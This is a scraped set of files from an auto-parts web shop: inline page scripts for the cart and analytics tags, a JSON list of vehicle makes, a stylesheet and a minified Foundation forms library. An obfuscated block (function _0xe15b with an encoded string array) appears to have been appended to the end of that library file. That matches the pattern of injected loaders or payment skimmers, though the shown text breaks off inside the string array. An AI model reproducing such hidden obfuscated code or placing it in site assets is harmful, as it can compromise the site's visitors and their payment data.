    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":507,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260127161442
body_size: 633
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-style.css?v1731832411
body_size: 2206
content:
#pl-components{padding:15px 10px}#pl-components .Sui-ProductListItem--root img,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root img,#pl-components .Sui-ProductListItem--root li,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root li,#pl-components #breadcrumb-container li{margin-bottom:0}#pl-components .Sui-ProductListItem--dealerid,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{box-shadow:none;border-radius:0;border-style:solid;border-color:var(--sui-secondary-color)}#pl-components #breadcrumb-container ul{margin-bottom:10px}#pl-components .Sui-BreadCrumb--filter{font-size:1.6rem;font-weight:700}#pl-components .Sui-BreadCrumb--filter button{opacity:30%}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-50}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-40}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-30}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-20}.Sui-FacetFilter--facet-title{font-size:1.5rem;line-height:2rem;margin:0}.Sui-FacetSection-count{display:none}input[type=checkbox].Sui-FacetSection-checkbox,input[type=radio].Sui-FacetSection-checkbox{margin:0 1rem 0 0}.Sui-FacetSection-checkbox-label{margin:.25rem 0;padding:.25rem 0;font-size:1.2rem;font-weight:400}#pl-components .Sui-ProductListItem--brand_name{font-size:1rem}#pl-components .Sui-ProductListItem--title{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.3rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:1.6rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.4rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem--availability_remarks{font-size:1.2rem;text-align:right;font-weight:700}#pl-components .Sui-ProductListItem--availability_remarks{color:var(--sui-link-color)}#pl-components .Sui-ProductListItem--root img{width:auto;height:auto}#pl-components .Sui-ProductListItem--root{border-width:0 0 1px 0;align-items:flex-start}#pl-components .Sui-ProductListItem--root[class*="productListItem_vertical"]{border-width:1px}.Sui-modal .Sui-Modal--root{z-index:100000}.Sui-modal .Sui-Modal--root .Sui-Modal--content{width:100%}.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:80%}.Sui-modal .Sui-Modal--root .Sui-Modal--close-icon{top:-30px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:0}.Sui-modal .Sui-Modal--root form[class*="searchBar_searchBarContainer"]{margin:0}.Sui-modal .Sui-Modal--root .SuiInput,.Sui-modal .Sui-Modal--root .SuiButton{font-size:1.6rem;height:auto;padding:1rem;margin:0}.Sui-modal .Sui-Modal--root img{margin:0}.Sui-modal .Sui-Modal--root h1{margin:0;line-height:2.5rem;font-weight:400}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_imageContainer"]{height:50px}.Sui-modal .Sui-Modal--root [class*="searchBarSuggestions_basicItemTitle"]{overflow:initial;white-space:initial;text-overflow:initial;font-size:1.2rem}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category{display:block}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category div[class*="searchBarSuggestions_imageContainer"]{display:none}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category [class*="searchBarSuggestions_basicItemTitle"]{text-align:left;font-weight:400;font-size:1.4rem;text-transform:initial;font-style:initial}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-container-brand{display:none}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 1px 0}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--brand_name[class*="productListItem_text"]{font-size:1.1rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--title[class*="productListItem_text"]{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block;color:#000}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--stockid[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid[class*="productListItem_text"]{font-size:1.4rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"]{font-size:1.7rem;text-align:right}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--price.old-price[class*="productListItem_text"]{font-size:1.5rem}.Sui-modal .Sui-Modal--root ul[class*="productListItem_right"]{display:block;width:100%}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_styledList"]:first-child{width:100%}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--image{height:initial;align-self:flex-start}#pl-searchbar-container{background-color:#fff0;padding:5px;position:absolute;right:0;top:63px;width:40%;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px;height:44px}#pl-searchbar-container form{margin:0}#pl-searchbar-container form input,#pl-searchbar-container form button{margin:0;border:none;height:34px}[class*="searchBar_inputContainerStyled"]{border:none}#pl-searchbar-container form input{border-radius:5px 0 0 5px;float:left;line-height:32px;margin:0;padding:0 2%;display:inline-block}#pl-searchbar-container form button.Sui-SearchBar--search-button{height:auto;margin:0;padding:0!important;width:20%;color:#fff}#pl-searchbar-container form button.Sui-SearchBar--search-button,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button{background:#222583!important}#pl-searchbar-container form button.Sui-SearchBar--search-button:hover,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button:hover{background:#222583!important}h2.Sui-FacetFilter--facet-title span{display:inline-block;color:#666666!important;line-height:1;padding:5px 0}button[class*="facetSection_showMoreBtn"]{font-size:1.2rem}a.Sui-ProductListItem--has_options{background-color:#222583;color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}@media (max-width:500px){#pl-components .Sui-ListControls--container p{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 2px 0}#pl-components .Sui-ProductListItem--brand_name{font-size:1.3rem}#pl-components .Sui-ProductListItem--title{font-size:2rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.5rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:2rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.7rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem-Container--availability_remarks{font-size:1.3rem;text-align:right;font-weight:700}}@media (max-width:940px){.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:100%}#pl-searchbar-container{position:static;width:100%;background-color:#b10000;border-radius:0}.pl-search-modal-trigger{display:none}}@media only screen and (max-width:480px){.top-bar .toggle-topbar{}}@media only screen and (min-width:481px) and (max-width:940px){header .phone-link{right:193px}.calls-to-action .my-account{left:54px}}#pl-components [class*="searchPage-module_fitmentVerifier"]{background-color:#222583;border-color:rgb(0 0 0 / .5)}.Sui-modal .Pl-facet-modal--done-btn{background:#222583;border:1px solid #00000073}#pl-components #pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{background-color:#ffffff70;margin:0 5px 0 0;border:1px solid rgb(250 250 250 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px}#pl-components button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:#222583;color:#fff;border-color:#fff0}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"\f046";font-family:"FontAwesome";font-weight:400;margin-right:5px}#pl-components button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-components .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:#e1e1e1}#pl-components .Sui-ListControls--container button{font-size:2rem;margin-left:20px}#pl-components .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-components .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--sa-color-red)}#pl-components li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:3px}#pl-components li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:#e1e1e1}#pl-components li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:#797985;font-size:1.1rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-components .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}[class*="searchBar_styledFitmentContainer"]{background-color:#222583}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px}.Sui-PaginationWithRange--container button{padding:5px 10px;font-size:1.5rem;background-color:var(--sui-secondary-color);border-radius:3px;margin:0 5px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:#222583;color:#fff;text-decoration:none}#pl-fitment-selector-wrapper{background-color:#000;padding:5px}#pl-fitment-selector-wrapper select{font-size:1.4rem;height:auto;padding:10px;margin-bottom:10px}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .SuiButton{height:auto;margin:0;font-style:italic;text-transform:uppercase;font-size:1.6rem;font-family:exo,Helvetica,Arial,sans-serif;border:1px solid rgb(255 255 255 / .1)}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{background-color:#373737;color:#fff}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--searchBtn{background-color:#222583!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/js/foundation-min.js?v1763775841
body_size: 23792
content:
(function(e){var t=function(){return{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents().andSelf().filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var r=e(this),i=t.tmp[n];i===undefined?r.removeAttr("style"):r.attr("style",i)}),t.tmp=[],t.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},e.foundation.customForms.appendCustomMarkup=function(n){function i(t,n){var r=e(n).hide(),i=r.attr("type"),s=r.next("span.custom."+i);s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))}function s(r,i){var s=t(),o=e(i),u=o.next("div.custom.dropdown"),a=u.find("ul"),f=u.find(".current"),l=u.find(".selector"),c=o.find("option"),h=c.filter(":selected"),p=0,d="",v,m=!1;if(o.hasClass(n.disable_class))return;if(u.length===0){var g=o.hasClass("small")?"small":o.hasClass("medium")?"medium":o.hasClass("large")?"large":o.hasClass("expand")?"expand":"";u=e('<div class="'+["custom","dropdown",g].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),l=u.find(".selector"),a=u.find("ul"),d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.append(d),m=u.prepend('<a href="#" class="current">'+h.html()+"</a>").find(".current"),o.after(u).hide()}else d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.html("").append(d);u.toggleClass("disabled",o.is(":disabled")),v=a.find("li"),c.each(function(t){this.selected&&(v.eq(t).addClass("selected"),m&&m.html(e(this).html()))}),a.css("width","auto"),u.css("width","auto"),u.is(".small, .medium, .large, .expand")||(u.addClass("open"),s.adjust(a),p=v.outerWidth()>p?v.outerWidth():p,s.reset(),u.removeClass("open"),u.width(p+18),a.width(p+16))}var r={disable_class:"no-custom"};n=e.extend(r,n),e("form.custom input:radio[data-customforms!=disabled]").each(i),e("form.custom input:checkbox[data-customforms!=disabled]").each(i),e("form.custom select[data-customforms!=disabled]").each(s)};var n=function(t){var n=0,r=t.next();$options=t.find("option"),r.find("ul").html(""),$options.each(function(){$li=e("<li>"+e(this).html()+"</li>"),r.find("ul").append($li)}),$options.each(function(t){this.selected&&(r.find("li").eq(t).addClass("selected"),r.find(".current").html(e(this).html()))}),r.removeAttr("style").find("ul").removeAttr("style"),r.find("li").each(function(){r.addClass("open"),e(this).outerWidth()>n&&(n=e(this).outerWidth()),r.removeClass("open")}),r.css("width",n+18+"px"),r.find("ul").css("width",n+16+"px")},r=function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},i=function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input:radio[name="'+t.attr("name")+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))};e(document).on("click","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r(e(this))}),e(document).on("click","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),i(e(this))}),e(document).on("change","form.custom select[data-customforms!=disabled]",function(t){n(e(this))}),e(document).on("click","form.custom label",function(t){var n=e("#"+e(this).attr("for")+"[data-customforms!=disabled]"),s,o;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),s=e(this).find("span.custom.checkbox"),s.length==0&&(s=e(this).next("span.custom.checkbox")),s.length==0&&(s=e(this).prev("span.custom.checkbox")),r(s)):n.attr("type")==="radio"&&(t.preventDefault(),o=e(this).find("span.custom.radio"),o.length==0&&(o=e(this).next("span.custom.radio")),o.length==0&&(o=e(this).prev("span.custom.radio")),i(o)))}),e(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev();t.preventDefault(),e("div.dropdown").removeClass("open");if(!1===i.is(":disabled"))return r.toggleClass("open"),r.hasClass("open")?e(document).bind("click.customdropdown",function(t){r.removeClass("open"),e(document).unbind(".customdropdown")}):e(document).unbind(".customdropdown"),!1}),e(document).on("click","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev(),s=0;t.preventDefault(),t.stopPropagation(),e("div.dropdown").removeClass("open"),n.closest("ul").find("li").removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").html(n.html()),n.closest("ul").find("li").each(function(e){n[0]==this&&(s=e)}),i[0].selectedIndex=s,i.trigger("change")}),e.fn.foundationCustomForms=e.foundation.customForms.appendCustomMarkup})(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6